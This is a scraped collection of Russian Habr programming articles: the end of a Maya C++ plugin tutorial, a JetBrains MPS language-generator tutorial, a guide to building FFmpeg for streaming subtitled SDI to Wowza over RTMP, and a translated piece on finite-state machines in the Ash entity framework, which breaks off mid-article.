setAttrPlug.setDouble(1);
setAttrPlug = fnLocator.findPlug("overrideColorB", true);
setAttrPlug.setDouble(0);
```
Смысл кода выше в том, что мы просто редактируем необходимые атрибуты.
Переместить локатор тоже можно либо отредактировав атребуты translateX, translateY и translateZ, как в первом варианте, либо с помощью MFnTransform как во втором.
*Вариант 1*.
```
setAttrPlug = fnLocator.findPlug("translateX", true);
setAttrPlug.setDouble(averageX);
setAttrPlug = fnLocator.findPlug("translateY", true);
setAttrPlug.setDouble(averageY);
setAttrPlug = fnLocator.findPlug("translateZ", true);
setAttrPlug.setDouble(averageZ);
```
*Вариант 2.*
```
MSelectionList selectionLoc;
selectionLoc.add(name);
MDagPath dagLocPath;
MFnTransform transformFn;
selectionLoc.getDagPath(0, dagLocPath);
transformFn.setObject(dagLocPath);
transformFn.setTranslation(MVector(averageX, averageY, averageZ), MSpace::kWorld);
```
### 7. Создание диалогового окна
Создание окна происходит следующим образом. Сначала объевляем переменную MString.
```
MString cmd;
```
В переменной cmd будут хранится все строки из которых состоит окно. Затем отдельно объявлям с помощью MString те строки которые должны быть заключены в ковычки.
```
MString Command = "fnyCreateCmd";
MString winName = "FunnyMarkerCreate";
```
В MEL, команды, процедуры, названия окон и кнопок и т.п. все эти строки пишуться в ковычках. В С++ в ковычки заключена вся строка и поэтому подобные вещи необъодимо объявить отдельно.
```
cmd += MString("$FUCWindow = `window -t " + winName);
MString btLabel = "Create_Marker";
cmd += MString(("string $FUCMainButton = `button -l ")
+ btLabel + (" - c") + Command
+ (" - p $FUCMainColumnLay FUCMainButton`;"));
```
Знаки += обозначают что сколько бы небыло строк, все они будут ссумироваться.
> *Обратите внимание что строка "Create\_Marker" записана с подчеркиванием. Если ее записать с использованием пробела "Create Marker" то Maya будет думать что это две различных друк от друга строки, а не одно целое.*
>
>
В завершении используем executeCommand.
```
MGlobal::executeCommand(cmd);
```
Если вы хотите использовать сложные по структуре окна, то их лучше создавать отдельно например в MEL и потом по имени процедуры в которую заключено окно вызывать вС++.
На этом все ^^
--------------- | https://habr.com/ru/post/706740/ | null | ru | null |
# JetBrains MPS для интересующихся #2
Йо-хо-хо!
=========
В прошлом посте мы остановились на том, что мы умеем добавлять массив входных погодных данных, а точнее данные "Время + температура", слегка попробовали использовать **Behavior** и разобрались с концептами.
Пришло время делать что-то полезное, ведь пока все, что мы реализовали, можно было реализовать на любом другом языке, за исключением прикольного синтаксиса.
Первым делом, введем ограничения на время. Сейчас мы ограничим его, чтобы часы были в пределе 0-24, а минуты 0-60, иначе будет выдаваться ошибка компиляции.
Constraints
-----------
**Constraints** это аспект языка, который отвечает за валидность реализации концепта. В нашем случае нам нужно ограничить *property* hours и minutes, поэтому мы создаем *Constraints* аспект концепта Time.
Здесь мы видим 3 пункта, которые отвечают за структуру AST.
* can be child: получаем на вход данные об узле, родительском узле, дочернем и все, что только можно и решаем, может ли реализация концепта в данном контексте быть дочерней или нет
* can be parent: то же самое, что и с child, только проверка на возможность быть родительским узлом
* can be ancestor: все то же самое, что с parent, но более вложенно: в данном случае мы можем идти как угодно выше по AST, дословно — может ли узел быть предком
Дальше мы можем определить какие то характеристики для properties. Это то, что нам нужно, и пока этого знать вполне достаточно, возиться с областью видимости нам пока не нужно.

Все, в принципе, просто и понятно: мы можем переопределить геттер и сеттер, но нас интересует *is valid*. В нем мы на вход получаем *propertyValue* и текущий *node*. У нас простое условие, так и пишем, как писали бы на Java.

Теперь если мы соберем язык и потыкаем в sandbox, то у нас должно показывать, если значение часа >= 24 или <0.

Написать реализацию для minutes не составит труда Вам самим.
Так, здорово, работает. Теперь стоит попробовать перевести это на Java, ведь не зря же мы это все делали!
Сначала добавляем аспект **Generator** и называем его *main*.

Пустовато, поэтому создадим новый *root mapping rule*. Выбираем в поле *concept* наш рутовый концепт *PredictionList*, а справа от стрелочки — нажимаем Alt + Enter → *New Root Template* → *Java class*. По логике должно получиться что-то вроде этого:

Если мы откроем *map\_PredictionList*, то у нас будет что-то вроде Java класса с мета информацией над ним.

Это наш темплейт, шаблон и вообще самый главный отправной пункт. Но есть один момент: мы же не хотим преобразовывать наш *WeatherTimedData* в какие то примитивы, верно? Мы хотим чтобы у нас объект класса WeatherTimedData, но тут бамс! У нас же нет такого класса! Так что мы можем написать его вручную. Для этого создадим новый **Solution**, называем его, как хотим, и самое главное — добавляем в *Used Languages* *jetbrains.mps.baseLanguage*, чтобы мы могли написать наши классы.
У меня они получились такие:



Теперь нужно научиться использовать это в наших генерациях в Java код. Заходим в model properties генератора и добавляем в *dependencies* WeatherClasses и нажимаем *export=true*.
Теперь мы можем использовать эти классы в генерации, что мы сейчас и сделаем.
Выглядит как простой класс, но нам нужно добиться того, что *name* будет иметь значение имени *PredictionList*. Прогноз погоды для питера — там будет питер. Для Москвы — будет москоу. Нажимаем на строку *"Here should be city"* и юзаем хоткей Alt + Enter и в выпадающем списке выбираем property macro.
Суть очень простая — нам дается node типа PredictionList и мы должны вернуть строку. Нажимаем на знак доллара, который появился рядом со строкой и редактируем код в инспекторе.

Собираем проект, открываем наш Sandbox solution, где у нас есть только входные погодные данные для Санкт Петербурга, нажимаем ПКМ → Preview Generated Text, и у нас откроется настоящая Java! Теперь мы можем ее не скринить, а спокойно скидывать копипастом.
```
package WeatherPrediction.sandbox;
/*Generated by MPS */
import WeatherClasses.structure.PredictionList;
public class PredictionListImpl extends PredictionList {
/*package*/ String name = "Saint Petersburg";
}
```
Стоит заметить *import* statement, MPS сгенерировал импорт *PredictionList*, которые мы писали отдельным **Solution**. Такие solution можно называть "помогающими", "support solutions". Ну мне лично очень нравится их так называть.
Ну давайте добавим еще реализацию для массива входных данных.

Мы создаем пустой linkedlist(почему бы и нет), в котором мы будем хранить входные данные.
В конструкторе мы используем сразу 2 крутых макроса.
Макрос *$LOOP$* делает следующее: он проходит по данной коллекции, и для каждого элемента выполняет что-то. В итоге получается массив сгенерированных данных, которые просто идут друг за другом. В данном случае мы итерируем по *node.weatherData.items*
Макрос *$COPY\_SRC$* используется, чтобы получить результат преобразования в другую модель какого-то концепта. В данный момент у нас есть только 1 шаблон: он "главный" и он является шаблоном для *PredictionList*, и откуда же MPS поймет, что и как делать..?
В такие моменты MPS смотрит в конфигурацию генератора *main*, а точнее в **reduction rules**, где у нас сейчас пусто.

Делаем абсолютно то же самое, что делали с *PredictionList*.

Переходим в *reduce\_WeatherTimedData*, нажимаем Shift + Space, выбираем Expression. Теперь просто пишем
```
new WeatherTimedData(0, 0, null)
```
Теперь нужно завернуть этот Expression в TemplateFragment, чье содержимое как раз таки и будет использовано в нашем главном PredictionListImpl.
Выделяем весь expression с помощью хоткея ctrl + w, нажимаем Alt+Enter → Create Template Fragment.

Теперь нам нужно заменить нули на *property macro*, которые мы уже умеем делать(нажимаем на 0, нажимаем Alt Enter → Add property macro. В инспекторе пишем
```
(templateValue, genContext, node, operationContext)->int {
node.time.hours;
}
```
что соотвествует замене 0 на актуальное значение часов. Проделываем то же самое с минутами, а null заменять не будем — мне сейчас лень, но идея та же — мы добавляем **reduction rule** для концепта *Temperature*, и вместо *property macro* используем макрос *$COPY\_SRC$*
После чего заменяем 0 и 0 на property macro, которое мы уже умеем вызывать(Выделяем 0, Alt + Enter → Add Property Macro → *node.time.minutes*).
Собираем язык и идем в Sandbox solution.
Итак, для исходного кода на языке `Weather`
```
Weather prediction rules for Saint Petersburg
[ 0 : 23 ] {
temperature = 23.3 °C
}
[ 12 : 24 ] {
temperature = 100.0 °F
}
[ 23 : 33 ] {
temperature = 4.4 °C
}
```
Получается такой Java код:
```
package WeatherPrediction.sandbox;
/*Generated by MPS */
import WeatherClasses.structure.PredictionList;
import java.util.Deque;
import WeatherClasses.structure.WeatherTimedData;
import jetbrains.mps.internal.collections.runtime.LinkedListSequence;
import java.util.LinkedList;
public class PredictionListImpl extends PredictionList {
/*package*/ String name = "Saint Petersburg";
/*package*/ Deque input = LinkedListSequence.fromLinkedListNew(new LinkedList());
public PredictionListImpl() {
LinkedListSequence.fromLinkedListNew(this.input).addElement(new WeatherTimedData(0, 23, null));
LinkedListSequence.fromLinkedListNew(this.input).addElement(new WeatherTimedData(12, 24, null));
LinkedListSequence.fromLinkedListNew(this.input).addElement(new WeatherTimedData(23, 33, null));
}
}
```
Можно было бы заменить linkedlist на обычный массив, но это было бы сложнее, так как нужно было бы пихать индексы. Можно было бы заменить на ArrayList, но MPS первым посоветовал linkedlist. Можно было бы написать отдельный support-класс для *WeatherData*, а не добавлять данные в конструкторе, существует много способов сделать генерируемый код лучше. Или хуже. В общем, теперь мы умеем генерить (!)Java код из нашего языка. А вообще, теперь мы можем генерировать Java код для любого другого языка, ведь мы овладели знанием **Generator**!
Спасибо за внимание. | https://habr.com/ru/post/334376/ | null | ru | null |
# Как получить субтитрированный поток в RTMP из SDI
Возникла задача получить из SDI сигнала трансляцию с субтитрами и отдать её на CDN в формате RTMP потока. Пару недель мучения и мытарств изложу в кратком содержании всех серий для коллекции. Возможно, кому пригодится.
Начнем с того какое оборудование было использовано для решения данной задачи:
Для захвата потока с SDI и транскодирования использовался сервер со следующей конфигурацией:
1. **Плата захвата,** тестировалось две платы, **Blackmagic DeckLink Duo 2** и **DeckLink Quad 2**, обе оправдали наши ожидания.
2. **Видеокарта** с аппаратной поддержкой х264 кодека **Nvidia Quadro P4000**
3. Сервер на базе процессора Intel(R) Xeon(R) Silver 4114
4. Память 64Гб
Для отправки потока в сторону CDN использовался:
**Wowza Streaming Engine** сервер версии не ниже 8.5.
Сам захват с карты и передачу потока на Wowza было решено осуществлять средствами опенсорц проекта **FFmpeg**. Данный продукт хорошо себя зарекомендовал ранее и одно неоспоримое преимущество среди прочих он бесплатен.
Но для того чтобы все заработало нам необходимо собрать FFmpeg с необходимым перечнем модулей, а именно:
* **Поддержка DeckLink**.
Для этого необходимо скачать с сайта производителя Blackmagic\_DeckLink\_SDK желательно версии не ниже 10.7, на текущий момент присутствует версия 12. <https://blackmagicdesign.com> Blackmagic\_DeckLink\_SDK\_12.0.zip
Скачиваем распаковываем в дальнейшем нам потребуется указать путь к библиотекам при сборке нашего FFmpeg.
* **Поддержка аппаратного декодирования**
Необходимо зайти на сайт Nvidia и в разделе для разработчиков скачать CUDA под свою операционную систему.
```
wget https://developer.download.nvidia.com/compute/cuda/11.2.0/local_installers/cuda_11.2.0_460.27.04_linux.run
sudo sh cuda_11.2.0_460.27.04_linux.run
```
* **Декодирование Subtitles из SDI потока ZVBI**
В большинстве репозиториев уже присутствует данная библиотека в случае отсутствия её можно взять на <https://sourceforge.net/projects/zapping/files/zvbi/0.2.35/>
* **По необходимости** другие библиотеки в частности, поддержка кодирования аудио в acc формат libfdk-aac и др.
С остальными модулями необходимыми для конкретных случаем можно ознакомится на [странице проекта FFmpeg](https://ffmpeg.org/general.html).
Скачиваем, устанавливаем, согласно инструкциям к библиотекам.
Собрали до кучи все необходимые библиотеки и можем приступить к сборке самого FFmpeg со всеми необходимыми нам модулями.
В моем случае это примерно выглядело следующим образом:
```
--enable-cuda
--enable-cuvid
--enable-nvenc
--enable-nonfree
--enable-libnpp
--extra-cflags=-I/…/cuda/include
--extra-ldflags=-L/…/cuda/lib64
--enable-libfdk-aac
--extra-cflags=-I/…/BlackmagicSDK/Linux/include
--extra-ldflags=-L/…/BlackmagicSDK/Linux/include
--enable-decklink
--enable-libzvbi
```
Более подробно о том что и зачем, можно посмотреть на странице проекта FFmpeg, но это необходимый и достаточный минимум для сборки FFmpeg с требуемым функционалом под нашу задачу.
#### После сборки тщательно обработать напильником, чем мы и займемся
Для захвата потока запустим FFmpeg со следующими ключами:
*ffmpeg*
***-hwaccel cuvid*** использовать аппаратное кодирование (задействовать видеокарту средствами CUDA)
***-f decklink*** подключить драйвера для работы с картой захвата
**-thread\_queu*e\_size 1638****4 задаем длину очереди потока по умолчанию 8 у Вас может отличаться* ***-teletext\_l*ines all** *указываем где искать телетекст* **-i DeckLink Quad (1)** *используем первый вход с платы захвата* **-c:v h264\_nvenc** устанавливаем аппаратный кодек
*-aspect 16:9* *-s 1024x576* *-filter:v yadif* *-profile:v main* *-level 3.1* *-preset llhq* *-gpu any* *-rc cbrldhq
-g 50 -r 25 -minrate 2000k -b:v 2000k -maxrate 2000k -bufsize 4000k -pixfmt yuv420p
-c:a libfdk-aac -ar 44100 -ac 2 -ab 128k -af volume=10dB -loglevel warning*
***-metadata:s:s:0 language=rus*** если при захвате потока не идентифицируется язык то необходимо, обязательно, его прописать, в моем случае это был единственны субтитрированный поток и он не идентифицировался - имел язык **und**
***-f mpegts udp://ХХХ.ХХХ.ХХ.12:6970?pkt\_size=1316*** таргетируем захваченный поток по направлению к серверу в формате **mpegts** (*данный формат позволяет передавать несколько субпотоков и он поддерживается FFmpeg*), так же возможно использование мультикаст адресов в случае необходимости одновременной обработки с одного потока.
В результате мы получим поток с тремя субпотоками (Video, Audio, Subtitles) что мы и добивались!
Теперь для захвата и отправки данного потока на стороне WOWZA сервера необходимо в нужном приложении создать Stream File со следующим содержимым:
по средствам веб или руками в [wowza]/content/
```
{
uri: “udp://XXX.XXX.XXX.12:6970?pkt_size=1316”, адрес потока
mpegtsDVBTeletextType: “1,2,3,4,5”, типы субтитров, я указал все, но можно указать только 2 и 5 если не ошибаюсь.
mpegtsDVBTeletextPageNumber: “88”, страница субтитров 888 (здесь нет опечатки)
reconnectWaitTime: “3000”, время через которое необходимо осуществить переподключение в мс
streamTimeout: “5000” время ожидания при обрыве потока в мс
}
```
Далее подключаемся к данному потоку и если все сделали правильно, то увидим его в Incoming Streams вашего приложения.
После чего можем перейти в Stream Targets вашего приложения и отправить поток по назначению, в формате RTMP в котором будет три субпотока (Video, Audio и Data).
На этом все пинайте, не сильно, за объективную критику, Спасибо! | https://habr.com/ru/post/542436/ | null | ru | null |
# Паттерн конечные автоматы для Ash Entity System фреймворк
Два года назад познакомился с замечательнейшим фреймворком для разработки игр на Actionscript [Ash](http://www.ashframework.org/) (почти сразу после знакомства с ним, пришло понимание, что фреймворк подойдет под любой язык. А еще чуть-чуть позже появились порты фреймворка под другие языки — на момент написания перевода имеется 7 штук). Некоторое время распирало желание поделиться находкой с русскоязычным сообществом, пока меня не опередили [переводом на Хабре](http://habrahabr.ru/post/197920/). Теперь вдогонку хочу выложить перевод касательно реализации почти незаменимого паттерна *Finite-State Machine* для *Ash Entity System* фреймворка.
Примечание: именования базовых понятий из *Entity System* фреймворка (ES-фреймворк) буду писать с заглавной буквы — чтоб избежать возможных двусмысленностей: Система(*System*), Компонент(*Component*), Нод(*Node*), Сущность(*Entity*)
#### Паттерн конечные автоматы для Ash Entity System фреймворк
[Finite state machines](http://en.wikipedia.org/wiki/Finite-state_machine) (FSM) — одна из главных конструкций в геймдеве. В течении игры игровые объкты могут многократно менять свои состояния и эффективное управление этими состояниями очень важно.
Сложность с FSM в ES-фреймворке можно выразить одним предложением — FSM не работает с ES-фреймворком. Любой ES-фреймворк использует подход, ориентированный на данные (data-oriented paradigm), в котором игровые cущности не являются инкапсулированными ООП объектами. Таким образом у вас не получится использовать FSM или его варианты. Все данные — в Компонентах, вся логика — в Системах.
Если состояний немного или они простые, то можно использовать старый добрый оператор *switch* внутри Системы, если данные для всех возможных состояний игровой Cущности (заключенные в соотв. Компонентах) также используются этой Системой. Но я бы этого не рекомендовал.
При разработке [Stick Tennis](http://www.sticksports.com/mobile/stick-tennis.php) я встал перед перед проблемой управления состояниями. Последовательность изменений этих состояний была похожа на нечто подобное…
* приготовиться к подаче
* начало подачи
* подбрасывание мяча
* замах ракеткой
* удар по мячу
* завершение удара
* перемещение к хорошей позиции
* реакция на удар по мячу оппонентом
* перемещение на перехват мяча
* замах ракеткой
* удар по мячу
* завершение удара
* перемещение к хорошей позиции
* реакция на удар по мячу оппонентом
* и т.д.
*Stick Tennis* — это сложный пример, и я не могу показать программный код, вместо этого я покажу что-нибудь попроще.
**Пример**
Давайте представим игровой персонаж — охранник. Охранник патрулирует вдоль какого-то маршрута следования, внимательно оглядываясь по сторонам. При обнаружении врага, атакует его.
В традиционной ООП-ориентированной FSM мы должны создать классы для каждого состояния.
```
public class PatrolState
{
private var guard : Character;
private var path : Vector.;
public function PatrolState( guard : Character, path : Vector. )
{
this.guard = guard;
this.path = path;
}
public function update( time : Number ) : void
{
moveAlongPath( time );
var enemy : Character = lookForEnemies();
if( enemy )
{
guard.changeState( new AttackState( guard, enemy ) );
}
}
}
```
```
public class AttackState
{
private var guard : Character;
private var enemy : Character;
public function AttackState( guard : Character, enemy : Character )
{
this.guard = guard;
this.enemy = enemy;
}
public function update( time : Number ) : void
{
guard.attack( enemy );
if( enemy.isDead )
{
guard.changeState( new PatrolState( guard, PatrolPathFactory.getPath( guard.id ) );
}
}
}
```
В архитектуре *Entity System* мы должны применить несколько иной подход. При этом базовый прицип FSM, где можно менять состояния посредством множества соответствующих классов, когда каждому классу соответствует опредленное состояние, еще можно применить. Чтоб реализовать FSM в ES-фреймворке в этом случае мы можем использовать одну Систему для одного определенного состояния.
```
public class PatrolSystem extends ListIteratingSystem
{
public function PatrolSystem()
{
super( PatrolNode, updateNode );
}
private function updateNode( node : PatrolNode, time : Number ) : void
{
moveAlongPath( node );
var enemy : Enemy = lookForEnemies( node );
if( enemy )
{
node.entity.remove( Patrol );
var attack : Attack = new Attack();
attack.enemy = enemy;
node.entity.add( attack );
}
}
}
```
```
public class AttackSystem extends ListIteratingSystem
{
public function AttackSystem()
{
super( AttackNode, updateNode );
}
private function updateNode( node : PatrolNode, time : Number ) : void
{
attack( node.entity, node.attack.enemy );
if( node.attack.enemy.get( Health ).energy == 0 )
{
node.entity.remove( Attack );
var patrol : Patrol = new Patrol();
patrol.path = PatrolPathFactory.getPath( node.entity.name );
node.entity.add( patrol );
}
}
}
```
За поведение персонажа-охранника будет отвечать *PatrolSystem*, если в него включен Компонент *PatrolComponent*, И за поведение при атаке будет отвечать *AttakSystem* если в него включен Компонент *AttackComponent*. Меняя эти Компоненты, мы можем переключать состояния персонажа-охранника.
Эти Компоненты и Ноды будут выглядеть примерно так…
```
public class Patrol
{
public var path : Vector.;
}
public class Attack
{
public var enemy : Entity;
}
public class Position
{
public var point : Point;
}
public class Health
{
public var energy : Number;
}
public class PatrolNode extends Node
{
public var patrol : Patrol;
public var position : Position;
}
public class AttackNode extends Node
{
public var attack : Attack;
}
```
Итак, меняя Компоненты Сущности, мы меняем состояния Сущности и Системы, отвчающие за их поведение.
**Другой пример**
Тут представлю другой пример, более сложный из игры [Asteroids example game](https://github.com/richardlord/Asteroids), с помощью которой я иллюстрирую работу *Ash Framework*. Мне надо было добавить еще одно состояние для космического корабля — гибель корабля. Вместо того, чтоб просто удалить космический корабль в момент гибели, я показываю короткую анимацию его разрушения. Пока я демонстрирую эту анимацию, игрок лишен возможности управлять кораблем, а сам корабль не участвует в обработке столкновений с другими объектами.
Для этого потребовались два следующих состояния корабля:
1. корабль жив
* выглядит, как космический корабль
* игрок может им управлять
* игрок может стрелять из его орудия
* корабль может сталкиваться с астероидами
2. корабль мертв
* выглядит, как обломки, дрейфующие в космосе
* игрок не может им управлять
* игрок не может стрелять из его орудия
* корабль не может сталкиваться с астероидами
* через определенное время корабль удаляется из игры
Соответствующий код, где корабль погибает, находится в *CollisionSystem*. Без второго состояния это выглядит следующим образом:
```
for ( spaceship = spaceships.head; spaceship; spaceship = spaceship.next )
{
for ( asteroid = asteroids.head; asteroid; asteroid = asteroid.next )
{
if ( Point.distance( asteroid.position.position, spaceship.position.position )
<= asteroid.position.collisionRadius + spaceship.position.collisionRadius )
{
creator.destroyEntity( spaceship.entity );
break;
}
}
}
```
Код проверяет, не столкнулся ли корабль с астероидом, и если это произошло, удаляет корабль из игры. С другой стороны [GameManager](https://github.com/richardlord/Asteroids/blob/master/src/no-dependencies/net/richardlord/asteroids/systems/GameManager.as) обрабатывает ситуацию, когда в игре нет космического корабля, и создает новый. Если все “жизни” исчерпаны — конец игры. Так вот — вместо простого удаления корабля из игры, мы должны изменить его состояние — показать разлетающиеся обломки. Давайте попробуем…
